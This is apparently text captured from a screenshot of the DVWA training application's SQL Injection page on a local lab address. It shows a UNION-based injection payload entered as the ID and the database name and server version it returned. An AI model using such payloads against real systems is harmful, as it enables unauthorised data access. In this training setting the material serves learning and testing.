 Vulnerability: SQL Injection
Click here to change your ID.
ID: `-1' union select database(),version()#`
First name: dvwa
Surname: 5.5.53
SQL Injection Session Input :: Damn Vulnerable Web Appl...
不安全 | 192.168.65.128/dvwa/vulnerabilities/sqli/session-input.p...
Session ID: `-1' union select database(),version()#`
at-sheet
Submit
Close